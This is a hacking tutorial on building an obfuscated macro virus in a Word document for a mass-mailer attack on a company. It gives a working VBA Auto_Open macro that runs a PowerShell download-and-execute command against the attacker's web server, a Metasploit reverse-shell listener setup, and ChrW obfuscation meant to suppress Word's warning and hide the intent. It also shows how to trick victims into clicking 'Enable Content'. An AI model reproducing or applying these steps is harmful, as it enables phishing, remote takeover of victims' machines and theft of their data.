# How To

# Create and Obfuscate a Virus inside of a Microsoft Word Document

When performing something such as a mass mailer attack on a company, sending executables usually isn't the best option. That's why, in this tutorial, I'll be teaching you how to code a vba script macro into a word document in order to compromise a system. Combined with a little social engineering, this can be a very effective technique.



# Things You'll Need

- 1 Microsoft Word
- 2 The Social Engineering Toolkit (preinstalled on kali)
- 3 Apache Webserver (preinstalled on kali)
- 4 The Metasploit Framework (also preinstalled on kali)

**Bonus:** I'll be using the same technique I used in <u>my previous tutorial</u> (http://null-byte.wonderhowto.com/how-to/bypass-antivirus-using-powershell-and-metasploit-kali-tutorial-0167601) to create and deliver the payload; so if you've read that, you can skip steps one and two.

# **Step 1: Creating the Payload**

We'll be using the Social Engineering Toolkit to create our payload. In this case, powershell proves very useful. To open SET, type this in console:

setoolkit

```
The Social-Engineer Toolkit (SET)

[---] Created by: David Kennedy (ReL1K)

[---] Version: 6.5.9

[---] Codename: 'Mr. Robot'

[---] Follow us on Twitter: @TrustedSec

[---] Follow me on Twitter: @HackingDave

[---] Homepage: https://www.trustedsec.com

Welcome to the Social-Engineer Toolkit (SET).

The one stop shop for all of your SE needs.
```

From there, type 1 for "social engineering attacks", then 9 for "powershell attack vectors", and finally 1 for "powershell alphanumeric shellcode injector".

Now, you'll need to provide an "LHOST". If you didn't already know, this is your attacker machine's local IP adress (so long as you're attacking over a local area network). To determine it, open a new terminal window and type in:

ifconfig

```
oot@kalivm:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
       inet 10.0.0.13 netmask 255.255.255.0 broadcast 10.0.0.255
       inet6 2601:181:c200:27d9:20c:29ff:fe31:a7df prefixlen 64 scopeid 0x0<q
lobal>
       inet6 fe80::20c:29ff:fe31:a7df prefixlen 64 scopeid 0x20<link>
       ether 00:0c:29:31:a7:df txqueuelen 1000 (Ethernet)
       RX packets 47209 bytes 6039370 (5.7 MiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 16884 bytes 21348074 (20.3 MiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,L00PBACK,RUNNING> mtu 65536
       inet 127.0.0.1 netmask 255.0.0.0
       inet6 ::1 prefixlen 128 scopeid 0x10<host>
       loop txqueuelen 0 (Local Loopback)
       RX packets 68 bytes 4080 (3.9 KiB)
       RX errors 0 dropped 0 overruns 0 frame 0
       TX packets 68 bytes 4080 (3.9 KiB)
       TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```

Scroll up to the top to find the interface that's connected to your network (in my case, that's "eth0"). Find what I've highlighted, "inet", and next to it you'll find your local IP adress (in my case, it's 10.0.0.13). This is what you'll input for your LHOST.

Next, it'll prompt you to type in a "port for the reverse". It's referring to the "LPORT". Usually, I use "4444" as it's a meterpreter convention, but you can use any port you want so long as you remember it.

Then it will prompt you if you want to "start the listener now". Type "no", we'll do this manually later. For now we're done with SET.

Now we'll need to move that payload over to our apache webserver. To do so, open a terminal and type:

mv /root/.set/reports/powershell/x86\_powershell\_injection.txt /var/www/html/payload.txt

However, if you're still using Kali Linux 1 (not 2), use this command: mv /root/.set/reports/powershell/x86\_powershell\_injection.txt /var/www/payload.txt

This is because, in Kali Linux version 2, the apache root directory was moved to the "html" folder inside of /var/www/.

Now, simply type: service apache2 start ...and your webserver should be started.

### Step 2: Setting Up the Listener

Lastly, we need to set up a listener to wait for a meterpreter session. Fire up the metasploit framework by typing: *msfconsole* 

Once it loads, type: *use multi/handler* 

```
=[ metasploit v4.11.5-2015113001 ]
+ -- --=[ 1508 exploits - 870 auxiliary - 253 post ]
+ -- --=[ 434 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use multi/handler
msf exploit(handler) >
```

Now, you'll need to type a series of options so I'll list them out for you: set PAYLOAD windows/meterpreter/reverse\_tcp set LHOST 10.0.0.13 set LPORT 4444

Again, remember to change LHOST to your local IP address, and change LPORT if you used something other than 4444.

Finally, type "exploit" and hit enter to start the listener.

### **Step 3: Adding the Command to a Word Document**

Now, you'll need to incorporate this command into your word document:

```
"powershell.exe ""IEX ((new-object net.webclient).downloadstring('http://10.0.0.13/payload.txt'))"""
```

Of course, replacing 10.0.0.13 with your local IP address. This powershell command will retrieve and execute the powershell payload that you generated in step one.

To add it to a document, open Microsoft Word and create a new document called "Evil.docm". Make sure "Macro-Enabled" is selected from the drop down menu.



Next, on the view tab, click on "Macros" on the right-hand side.



It will prompt to create a new macro, so type "Auto\_Open" and click "Create". Also, make sure that the drop-down menu next to "Macros in:" has the name of your document selected, and not "All active templates and documents", because it may get confusing.



Now, you could just paste a simple VBA script such as:

Sub Auto\_Open()

Dim exec As String

exec = "powershell.exe ""IEX ((new-object net.webclient).downloadstring('http://
10.0.0.13/payload.txt'))"""

Shell (exec)

End Sub

//Note: the next part is optional, but adds compatibility with the auto-open feature in PowerPoint and Excel using the AutoOpen() and Workbook\_Open() methods respectively.

Sub AutoOpen()

Auto\_Open

End Sub

Sub Workbook\_Open()

Auto\_Open

End Sub

Un-obfuscated Source Code - http://pastebin.com/AxKy1tyK

(Note the double quotes in the powershell command - the escape character in visual basic is just typing the character twice)

And this would work. However, from my testing, if you leave the code unobfuscated, Microsoft Word provides an extra warning to the user which won't show up if the code is obfuscated:



Plus, anybody could easily glance at the macro for a second and tell that it is malicious. That's where obfuscation comes in

# **Step 4: Obfuscating the VBA Script**

To obfuscate the code, I'm going to be using the ChrW() function. This allows us to type ASCII character values instead of the actual characters themselves.

| )ec | Hx | Oct | Cha | r ((                     | Dec | Hx | Oct | Html  | Chr   | Dec | Hx  | Oct | Html  | Chr | Dec | Hx | Oct | Html Ch | nr |
|-----|----|-----|-----|--------------------------|-----|----|-----|-------|-------|-----|-----|-----|-------|-----|-----|----|-----|---------|----|
| 0   | 0  | 000 | NUL | (null)                   | 32  | 20 | 040 | 6#32; | Space | 64  | 40  | 100 | 6#64; | 0   | 96  | 60 | 140 | 6#96;   | *  |
| 1   | 1  | 001 | SOH | (start of heading)       | 33  | 21 | 041 | 6#33; | 1     | 65  | 41  | 101 | 6#65; | A   | 97  | 61 | 141 | 6#97;   | a  |
| 2   | 2  | 002 | STX | (start of text)          | 34  | 22 | 042 | 6#34; | **    | 66  | 42  | 102 | 6#66; | B   | 98  | 62 | 142 | 6#98;   | b  |
| 3   | 3  | 003 | ETX | (end of text)            | 35  | 23 | 043 | 6#35; | #     | 67  | 43  | 103 | 6#67; | C   | 99  | 63 | 143 | 6#99;   | C  |
| 4   | 4  | 004 | EOT | (end of transmission)    | 36  | 24 | 044 | a#36; | ş     | 68  | 44  | 104 | 4#68; | D   | 100 | 64 | 144 | a#100;  | d  |
| 5   | 5  | 005 | ENQ | (enquiry)                | 37  | 25 | 045 | 6#37; | *     | 69  | 45  | 105 | 6#69; | E   | 101 | 65 | 145 | 6#101;  | e  |
| 6   | 6  | 006 | ACK | (acknowledge)            | 38  | 26 | 046 | 6#38; | 6     | 70  | 46  | 106 | 6#70; | F   | 102 | 66 | 146 | 6#102;  | f  |
| 7   | 7  | 007 | BEL | (bell)                   | 39  | 27 | 047 | 6#39; | 13    | 71  | 47  | 107 | 6#71; | G   | 103 | 67 | 147 | 6#103;  | g  |
| 8   | 8  | 010 | BS  | (backspace)              | 40  | 28 | 050 | 6#40; | (     | 72  | 48  | 110 | 6#72; | H   | 104 | 68 | 150 | 6#104;  | h  |
| 9   | 9  | 011 | TAB | (horizontal tab)         | 41  | 29 | 051 | 6#41; | )     | 73  | 49  | 111 | 6#73; | I   | 105 | 69 | 151 | 6#105;  | i  |
| 0   | A  | 012 | LF  | (NL line feed, new line) | 42  | 2A | 052 | 6#42; | *     | 74  | 4A  | 112 | 6#74; | J   | 106 | 6A | 152 | j       | j  |
| 1   | В  | 013 | VT  | (vertical tab)           | 43  | 2B | 053 | 6#43; | +     | 75  | 4B  | 113 | 6#75; | K   | 107 | 6B | 153 | 6#107;  | k  |
| 2   | C  | 014 | FF  | (NP form feed, new page) | 44  | 20 | 054 | 6#44; | ,     | 76  | 4C  | 114 | 6#76; | L   | 108 | 6C | 154 | 6#108;  | 1  |
| 3   | D  | 015 | CR  | (carriage return)        | 45  | 2D | 055 | 6#45; | -     | 77  | 4D  | 115 | 6#77; | M   | 109 | 6D | 155 | 6#109;  | m  |
| 4   | E  | 016 | SO  | (shift out)              | 46  | 2E | 056 | 6#46; |       | 78  | 4E  | 116 | 6#78; | N   | 110 | 6E | 156 | 6#110;  | n  |
| .5  | F  | 017 | SI  | (shift in)               | 47  | 2F | 057 | 6#47; | /     | 79  | 4F  | 117 | 6#79; | 0   | 111 | 6F | 157 | 6#111;  | 0  |
| 16  | 10 | 020 | DLE | (data link escape)       | 48  | 30 | 060 | 6#48; | 0     | 80  | 50  | 120 | 6#80; | P   | 112 | 70 | 160 | 6#112;  | p  |
| 7   | 11 | 021 | DC1 | (device control 1)       | 49  | 31 | 061 | 6#49; | 1     | 81  | 51  | 121 | 6#81; | Q   | 113 | 71 | 161 | 6#113;  | q  |
| 8   | 12 | 022 | DC2 | (device control 2)       | 50  | 32 | 062 | 6#50; | 2     | 82  | 52  | 122 | 6#82; | R   | 114 | 72 | 162 | 6#114;  | r  |
| 9   | 13 | 023 | DC3 | (device control 3)       | 51  | 33 | 063 | 6#51; | 3     | 83  | 53  | 123 | 6#83; | S   | 115 | 73 | 163 | 6#115;  | 3  |
| 0.5 | 14 | 024 | DC4 | (device control 4)       | 52  | 34 | 064 | 6#52; | 4     | 84  | 54  | 124 | 6#84; | T   | 116 | 74 | 164 | a#116;  | t  |
| 1   | 15 | 025 | NAK | (negative acknowledge)   | 53  | 35 | 065 | 6#53; | 5     | 85  | 55  | 125 | 6#85; | U   | 117 | 75 | 165 | 6#117;  | u  |
| 22  | 16 | 026 | SYN | (synchronous idle)       | 54  | 36 | 066 | 6#54; | 6     | 86  | 56  | 126 | V     | A   | 118 | 76 | 166 | 6#118;  | V  |
| 23  | 17 | 027 | ETB | (end of trans. block)    | 55  | 37 | 067 | 6#55; | 7     | 87  | 57  | 127 | 6#87; | W   | 119 | 77 | 167 | 6#119;  | W  |
| 4   | 18 | 030 | CAN | (cancel)                 | 56  | 38 | 070 | a#56; | 8     | 88  | 58  | 130 | 6#88; | X   | 120 | 78 | 170 | 6#120;  | X  |
| 2.5 | 19 | 031 | EH  | (end of medium)          | 57  | 39 | 071 | 6#57; | 9     | 89  | 59  | 131 | 6#89; | Y   | 121 | 79 | 171 | 6#121;  | Y  |
| 26  | 1A | 032 | SUB | (substitute)             | 58  | 3A | 072 | 6#58; | :     | 90  | 5A  | 132 | 6#90; | Z   | 122 | 7A | 172 | 6#122;  | Z  |
| 27  | 18 | 033 | ESC | (escape)                 | 59  | 3B | 073 | 6#59; | ;     | 91  | 5B  | 133 | 6#91; | [   | 123 | 7B | 173 | 6#123;  | {  |
| 85  | 10 | 034 | FS  | (file separator)         | 60  | 30 | 074 | 6#60; | <     | 92  | SC. | 134 | 6#92; | 1   | 124 | 7C | 174 | 6#124;  | -1 |
| 9   | 1D | 035 | GS  | (group separator)        | 61  | 3D | 075 | 6#61; | =     | 93  | 5D  | 135 | 6#93; | ]   | 125 | 7D | 175 | a#125;  | )  |
| 0   | 1E | 036 | RS  | (record separator)       | 62  | 3E | 076 | 6#62; | >     | 94  | 5E  | 136 | 6#94; | A   | 126 | 7E | 176 | ~       | *  |
| 11  | 1F | 037 | US  | (unit separator)         | 63  | 3F | 077 | 6#63; | 2     | 95  | SF. | 137 | 6#95; |     | 127 | 7F | 177 | 6#127;  | DE |

Converting each character into its ASCII value by hand would be very tedious, so I wrote a Java program (yeah I know, I'm going to learn Python soon) to automate the process. Here's the source code: http://pastebin.com/bD6xEP9a

You can use the program with this jar file, but you can always compile and run the source code yourself if you want. Once you do, it will prompt you to input the un-obfuscated command. Type this:

powershell.exe "IEX ((new-object net.webclient).downloadstring('http://10.0.0.13/payload.txt '))"

Again, replacing 10.0.0.13 with your own local IP address.



Once you click OK, a dialog box with the obfuscated code will appear and the text will automatically be copied to your clipboard.



Now you can simply go back to your document's macro editor, select everything, and replace it with the generated vba script.



Finally, you can save the macro and document and you're done. The next time the document is opened, the code will run and you will get a meterpreter session! Well... not quite...



The victim must first click "Enable Content". How might you convince them to do that? Enter *Social Engineering*.

### **Step 5: Social Engineering**

Feel free to get creative on this last step, it's really just up to your imagination. That being said, I'll provide a few examples below:





The idea is to trick the victim into thinking that the "SECURITY WARNING" is not warning about possible malware, but rather that the document itself is 'protected' or 'secured'. And, in the event of a mass mailer attack, chances are that at least one person will fall for that trick.

#### P.S.

I used pretty simple variable names (such as first, second, third, and last) in my obfuscation program, so I recommend that you replace them with more complex names and move the "first =" lines around to make it harder for someone else to comprehend.

Also, to combat some formatting issues, I used pictures instead of text in some places and added pastebin links. Leave a comment if you want me to keep doing this or if you'd rather me do something else; I appreciate any feedback.

Alright, that's it. Thanks for reading my second post, and happy hacking!